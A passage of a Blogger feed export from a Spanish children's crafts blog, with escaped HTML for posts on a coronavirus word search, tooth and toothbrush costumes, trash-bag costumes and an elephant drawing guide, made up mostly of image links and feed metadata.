center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHznHv4yY7Re0V4Z7Aov_ogsgBA85epW2LGArvi29jUCADruaf5MijmESePovYRQsL6h0VxkJyBVzI-XjTlXe9uU4Ajyx5wU0sSYzF7DTUYnR9ts_Yw_xdTojHDsc0TSZ_kiX8SU9cPII\/s1600\/coronavirus-word-search-activity-fun-activities-games-wordsearches_122756_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"970\" data-original-width=\"686\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHznHv4yY7Re0V4Z7Aov_ogsgBA85epW2LGArvi29jUCADruaf5MijmESePovYRQsL6h0VxkJyBVzI-XjTlXe9uU4Ajyx5wU0sSYzF7DTUYnR9ts_Yw_xdTojHDsc0TSZ_kiX8SU9cPII\/s640\/coronavirus-word-search-activity-fun-activities-games-wordsearches_122756_1.jpg\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\n\u003C\/span\u003E\u003C\/h3\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/7307852580955184054\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/7307852580955184054?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/7307852580955184054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/7307852580955184054"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2020\/03\/coronavirus-juego-y-dibujos-colorear.html","title":"Coronavirus Juego y  Dibujos colorear "}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_jhzYv-GZxiwB0Ad7BosDzlTrEYnWmJkHU7i5AUCnCOPePLFS7GvoAV9sBWzbt7TAWXgu1pmMWdXp3zzVwtuoy1yKHEC5xQRBo_kIf9hXBBlAYNjo-odR__wNJugKn4ovhxTi1it1kGA\/s72-c\/juegos+para+ni%25C3%25B1os.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-8400535658177439066"},"published":{"$t":"2020-02-18T23:47:00.000+01:00"},"updated":{"$t":"2020-03-20T23:53:34.281+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"disfraz de muelas"}],"title":{"type":"text","$t":"Disfraz de muelas y cepillos de dientes"},"content":{"type":"html","$t":"\u003Ch2\u003E\nDisfraz de muelas y cepillos de dientes\u003C\/h2\u003E\nPara proyectos de salud dental, disfraces de cartulina de dientes y muelas. Disfraz de pasta y cepillos de dientes con bolsa de plastico\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq7jU4wGQZwA1KSEKPXAq-TiacxiRspoE0yNbvL5t_34mvk09STwOuP9h4x09WbAZHRJjxvrb1ZJ_LlZOenUg420aEaxHuPewQ2e3fcPfZXY32Gmeg9_hvCYaUMp-ba44mdDmTsHPa77s\/s1600\/muela+ss.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"380\" data-original-width=\"285\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq7jU4wGQZwA1KSEKPXAq-TiacxiRspoE0yNbvL5t_34mvk09STwOuP9h4x09WbAZHRJjxvrb1ZJ_LlZOenUg420aEaxHuPewQ2e3fcPfZXY32Gmeg9_hvCYaUMp-ba44mdDmTsHPa77s\/s640\/muela+ss.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUa8Zjgu0-JAxN1IRTER74PahMLsbmybUI-vtueNqYCQNPQuZ9ru3BMLeFQwEplXozqmVtdwinA55lG_wWJOzyYR0tc-a96elEGjU5bgLP73qxkC3jOlf4Qa2b1V6TS4h9aU_GK0NSOZk\/s1600\/muela.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"508\" data-original-width=\"400\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUa8Zjgu0-JAxN1IRTER74PahMLsbmybUI-vtueNqYCQNPQuZ9ru3BMLeFQwEplXozqmVtdwinA55lG_wWJOzyYR0tc-a96elEGjU5bgLP73qxkC3jOlf4Qa2b1V6TS4h9aU_GK0NSOZk\/s640\/muela.jpg\" width=\"502\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKexcMbEet_aDfOG_604IDgzS1Zb-X7hOO47L2O9GCQ2U153iBpFJIx4U13VKxmcHOMRtrBA8zwova5jxPEE42xorvQM6XyXyAPdvFveTN5keM_tBhitk6o_Ec0VJmLKLbhl5VcUwyV00\/s1600\/muela+d.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"651\" height=\"392\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKexcMbEet_aDfOG_604IDgzS1Zb-X7hOO47L2O9GCQ2U153iBpFJIx4U13VKxmcHOMRtrBA8zwova5jxPEE42xorvQM6XyXyAPdvFveTN5keM_tBhitk6o_Ec0VJmLKLbhl5VcUwyV00\/s640\/muela+d.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFuYN7usmAAqKfJxqwPNDdZbGIquDU39dKgc9J5enJzZqIVuRXGUyV2n7OEG3J3IpGGaklMriHldY4-hycZCyRQVqd50RRFXMngJn2F1ZsaEXrMwCe6zjAV3w3fSR0ULTJmZ5lnzF0igc\/s1600\/muelas.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1440\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFuYN7usmAAqKfJxqwPNDdZbGIquDU39dKgc9J5enJzZqIVuRXGUyV2n7OEG3J3IpGGaklMriHldY4-hycZCyRQVqd50RRFXMngJn2F1ZsaEXrMwCe6zjAV3w3fSR0ULTJmZ5lnzF0igc\/s640\/muelas.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPnODxqtNWlkwIwgHdi8NurtBjtbeoHjUSCn2Arwq5DIqqV3zVj_aWGzeDSgv8bqGdyFHvBTWxuqK4Y6AqC_pAXV7YNqkfZF9clHo4Xez9IuiwUBR1oHFjskw6GQZbKp4-h5ooCndqwKI\/s1600\/muela+da2+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPnODxqtNWlkwIwgHdi8NurtBjtbeoHjUSCn2Arwq5DIqqV3zVj_aWGzeDSgv8bqGdyFHvBTWxuqK4Y6AqC_pAXV7YNqkfZF9clHo4Xez9IuiwUBR1oHFjskw6GQZbKp4-h5ooCndqwKI\/s640\/muela+da2+%25281%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIgWuUXYNN8JJUrvy76KlYte5RDlBDYQ-Hp6ttkn3Ps5QM0f8E4JViuaxeQ3XLC36BpI8ryEJel94VzqOtn7ECpewEjPTOqa2j3oWf1OmMdB4wWZd3vWKNvPe-yKN8fos3abBn0JQc0oY\/s1600\/muela+da2+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIgWuUXYNN8JJUrvy76KlYte5RDlBDYQ-Hp6ttkn3Ps5QM0f8E4JViuaxeQ3XLC36BpI8ryEJel94VzqOtn7ECpewEjPTOqa2j3oWf1OmMdB4wWZd3vWKNvPe-yKN8fos3abBn0JQc0oY\/s640\/muela+da2+%25282%2529.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS-cXwZlGhpKKzfJGMCCtoeaAH0nJXRs9t73V8e6hd-wiW6KhJcyFk7k3cjoCRqKguU_Mg1XvfS75euaNcwThyu527VDuw9a6USJywRINx7sulqxCMBUS870QUBrZvbzHT5_Jic8oY3oE\/s1600\/muela+da2+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS-cXwZlGhpKKzfJGMCCtoeaAH0nJXRs9t73V8e6hd-wiW6KhJcyFk7k3cjoCRqKguU_Mg1XvfS75euaNcwThyu527VDuw9a6USJywRINx7sulqxCMBUS870QUBrZvbzHT5_Jic8oY3oE\/s640\/muela+da2+%25283%2529.jpg\" width=\"478\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNdZU259buhB7RYoTgIfwRovVZ5bh7-ecgQNkvI2d8DgtdmmYLQrxZjqeMpNgegnoGt2nilTLnGpnhc5rMP0180kb_d7_TOig_8ZKlpPO52xGJdleQKu2bJxRUZ6LR4SLKGto-aHZVBkU\/s1600\/muela+da2+%25284%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"999\" data-original-width=\"1000\" height=\"638\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNdZU259buhB7RYoTgIfwRovVZ5bh7-ecgQNkvI2d8DgtdmmYLQrxZjqeMpNgegnoGt2nilTLnGpnhc5rMP0180kb_d7_TOig_8ZKlpPO52xGJdleQKu2bJxRUZ6LR4SLKGto-aHZVBkU\/s640\/muela+da2+%25284%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/8400535658177439066\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/8400535658177439066?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/8400535658177439066"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/8400535658177439066"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2020\/02\/disfraz-de-muelas-y-cepillos-de-dientes.html","title":"Disfraz de muelas y cepillos de dientes"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq7jU4wGQZwA1KSEKPXAq-TiacxiRspoE0yNbvL5t_34mvk09STwOuP9h4x09WbAZHRJjxvrb1ZJ_LlZOenUg420aEaxHuPewQ2e3fcPfZXY32Gmeg9_hvCYaUMp-ba44mdDmTsHPa77s\/s72-c\/muela+ss.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-6451796798492157279"},"published":{"$t":"2020-01-27T04:40:00.000+01:00"},"updated":{"$t":"2020-01-27T04:40:06.194+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"disfraz con bolsa de basura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"disfraz de chino"}],"title":{"type":"text","$t":"Disfraz de Chino con bolsa de basura"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;Disfraz de Chino con bolsa de basura\u003C\/span\u003E\u003C\/h2\u003E\n\u0026nbsp;fotos escolares de\u0026nbsp;\u003Cb\u003E disfraces de chinos\u003C\/b\u003E hechos con bolsas de plástico\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhALOoFTi3YqOvwt8WmGnPW106wp2_OCgj9D-pP3O92J55t9HGzVhWhS-HxXO6o25lWNcavyfIrfrKIlSHxe6D_IeXBud3HSMCN8FivTXb1J9zU1uEU_vs2jWV_q2rDASCdAXj9Jg8AezU\/s1600\/12++-+chinos+2+1+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Disfraz de Chino con bolsa de basura\" border=\"0\" data-original-height=\"996\" data-original-width=\"1518\" height=\"418\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhALOoFTi3YqOvwt8WmGnPW106wp2_OCgj9D-pP3O92J55t9HGzVhWhS-HxXO6o25lWNcavyfIrfrKIlSHxe6D_IeXBud3HSMCN8FivTXb1J9zU1uEU_vs2jWV_q2rDASCdAXj9Jg8AezU\/s640\/12++-+chinos+2+1+1.jpg\" title=\"Disfraz de Chino con bolsa de basura\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisadntfZNn_Z6VuiXVHXJzkwkVIWfyFOzAbQ0T-Bmfrx79d6DiGgYVKttw352s19KUXiInGe4vMhqUTTLOLp3bKUh9BnX2r-SzkDTG-8QQO3IWHwSO4rx_10hEhuJx3EozioQyGnhyphenhyphen5YY\/s1600\/12++-+chinos+45+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Disfraz de Chino con bolsa de basura\" border=\"0\" data-original-height=\"991\" data-original-width=\"1503\" height=\"420\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisadntfZNn_Z6VuiXVHXJzkwkVIWfyFOzAbQ0T-Bmfrx79d6DiGgYVKttw352s19KUXiInGe4vMhqUTTLOLp3bKUh9BnX2r-SzkDTG-8QQO3IWHwSO4rx_10hEhuJx3EozioQyGnhyphenhyphen5YY\/s640\/12++-+chinos+45+1.jpg\" title=\"Disfraz de Chino con bolsa de basura\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhttp:\/\/sanjosecalasanzfrances.blogspot.com"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/6451796798492157279\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/6451796798492157279?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/6451796798492157279"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/6451796798492157279"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2020\/01\/disfraz-de-chino-con-bolsa-de-basura.html","title":"Disfraz de Chino con bolsa de basura"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhALOoFTi3YqOvwt8WmGnPW106wp2_OCgj9D-pP3O92J55t9HGzVhWhS-HxXO6o25lWNcavyfIrfrKIlSHxe6D_IeXBud3HSMCN8FivTXb1J9zU1uEU_vs2jWV_q2rDASCdAXj9Jg8AezU\/s72-c\/12++-+chinos+2+1+1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-9085733601542459118"},"published":{"$t":"2019-12-17T04:27:00.000+01:00"},"updated":{"$t":"2020-03-24T11:25:25.926+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"aprender a dibujar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"elefante"}],"title":{"type":"text","$t":"Aprender a dibujar elefante para niños"},"content":{"type":"html","$t":"\u003Ch2\u003E\nAprender a dibujar elefante para niños\u0026nbsp;\u003C\/h2\u003E\n\u003Cbr \/\u003E\n¿Te gustan los elefantes?\u003Cbr \/\u003E\nCon unos poco de trazos puedes hacer un bonito elefante. \u003Cbr \/\u003E\nA continuacióm una serie de pautas paradibujar un elefante Descargue gratis estos modeos de elefante, estas imágenes sson todas gratuitas para aprender a dibujar a un elefante, trompa arriba bailando o\u0026nbsp; parado, hay varias dificultades de dibujo segun la edad de los niños\u003Cbr \/\u003E\nLos niños se sieten fascinados por los elefantesa, estos animales tienen un gran tamaño, además de fuerza inigualable. Los elefantes a menudo se han mostrado como personajes brillantes y amables, pero en realidad muestran agresividad.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7KOMT1b_PmvmXFaORE80R8iQAtonDoOtprOoP2KbcYb7rfOJEXek1qa0m5oQvry-qhP1o4laFbp4uMV2AtxQuCuuc4C0clcB9lzqf2nmCaWGkYxV9Rxa8psDdyN0J14KQL7vYSEjvSgY\/s1600\/elefante+ds2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"799\" data-original-width=\"699\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7KOMT1b_PmvmXFaORE80R8iQAtonDoOtprOoP2KbcYb7rfOJEXek1qa0m5oQvry-qhP1o4laFbp4uMV2AtxQuCuuc4C0clcB9lzqf2nmCaWGkYxV9Rxa8psDdyN0J14KQL7vYSEjvSgY\/s640\/elefante+ds2.jpg\" width=\"558\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht1-e_nB3pJU3qPFKK3C-k9ktRSjjSLu-UekPLKVWppE8AoOiEN4TjTWixJANjBIuBqABeBVVKnJb7RB_wWeAQcO_a_HYdchibyrTqiTfL_VydmDbZ3wa6tfQcBWlnvrRcmL8ePTEkKLQ\/s1600\/elefante+ds2e.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"799\" data-original-width=\"999\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht1-e_nB3pJU3qPFKK3C-k9ktRSjjSLu-UekPLKVWppE8AoOiEN4TjTWixJANjBIuBqABeBVVKnJb7RB_wWeAQcO_a_HYdchibyrTqiTfL_VydmDbZ3wa6tfQcBWlnvrRcmL8ePTEkKLQ\/s640\/elefante+ds2e.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwLArcefDz22PguWt_TSkyZ21p6xbeSHiR4U9v295_8MCZCOupO7Jcef8IVTyPt6lnnELx9s25xo28EvFFWoN3JIEZ2dVOqz57pG_MqKKtleVj5wDw3BMug0V8RJuJiQvm1EhtfVrrP_A\/s1600\/elefante+ds.jpg\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" data-original-height=\"799\" data-original-width=\"699\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwLArcefDz22PguWt_TSkyZ21p6xbeSHiR4U9v295_8MCZCOupO7Jcef8IVTyPt6lnnELx9s25xo28EvFFWoN3JIEZ2dVOqz57pG_MqKKtleVj5wDw3BMug0V8RJuJiQvm1EhtfVrrP_A\/s640\/elefante+ds.jpg\" width=\"560\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh48Xza-V3dOEuUcX56WLBXI9gOBNJX8rrzdVO1AGVgZSb0nk1SWmEQPVE3qKCwl9G1Tr7ydgbetlOxIFBBaZob_OrqI1ahtJaMcP-DVlLXNhk39t4j2ao6tAxm36W351L7LzXfVcjwfWI\/s1600\/elefante.jpg\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"799\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh48Xza-V3dOEuUcX56WLBXI9gOBNJX8rrzdVO1AGVgZSb0nk1SWmEQPVE3qKCwl9G1Tr7ydgbetlOxIFBBaZob_OrqI1ahtJaMcP-DVlLXNhk39t4j2ao6tAxm36W351L7LzXfVcjwfWI\/s640\/elefante.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbv0gRwCHiUKK7TOe8SzH-IZKBA6fqERkWyZWy9FVNIjZnvwuNbQnqmuCqxQfHjfvsT-OzcopDqGGXXlirwkCOsBEnAN_9akDNumb2-nx6gbHfiBGaKAJRUHhPQgGZVcvsJTDhLdTSF1Q\/s1600\/elephant%2528deti27.ru%2529.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"594\" data-original-width=\"429\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbv0gRwCHiUKK7TOe8SzH-IZKBA6fqERkWyZWy9FVNIjZnvwuNbQnqmuCqxQfHjfvsT-OzcopDqGGXXlirwkCOsBEnAN_9akDNumb2-nx6gbHfiBGaKAJRUHhPQgGZVcvsJTDhLdTSF1Q\/s640\/elephant%2528deti27.ru%2529.gif\" width=\"460\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/9085733601542459118\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/9085733601542459118?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/9085733601542459118"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/9085733601542459118"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2019\/12\/aprender-dibujar-elefante-paras-ninos.html","title":"Aprender a dibujar elefante para niños"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7KOMT1b_PmvmXFaORE80R8iQAtonDoOtprOoP2KbcYb7rfOJEXek1qa0m5oQvry-qhP1o4laFbp4uMV2AtxQuCuuc4C0clcB9lzqf2nmCaWGkYxV9Rxa8psDdyN0J14KQL7vYSEjvSgY\/s72-c\/elefante+ds2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-6994161571617947903"},"published":{"$t":"2019-12-12T01:59:00.001+01:00"},"updated":{"$t":"2022-01-07T23:33:07.666+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"disfraces de profesiones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"disfraz con bolsa de basura"}],"title":{"type":"text","$t":"Disfraces de profesiones hechos con bolsas de basura"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003EDisfraces escolares de profesiones hechos con bolsas de basura\u003C\/h1\u003E\nPara el carnaval en C.E.I.P. JOSÉ SALUSTIANO SERNA la temática \nelegida ha sido las \u003Cb\u003Eprofesiones,\u003C\/b\u003E enfocadas desde el punto de vista de la\n igualdad de oportunidades entre hombres y mujeres.\u0026nbsp; pintores\u0026nbsp; y enfermeros.\u0026nbsp; veterinario jardineros y peluqueros.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4FBKqW-wFOCFlCgNUas9_gn9YHvjY_-NXUjYqKRpiYyURWand7sbXeq1PM4hEIt5Ga7WHFHTt0D2CnjMCcwC-7qx7FrTuhM_kwZZH6ZZQ4lcX5Ggf_t18G-wEnufQkmix8X1SyVpYk3U\/s1600\/12++-+enfermeros.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1257\" data-original-width=\"882\" height=\"640\" 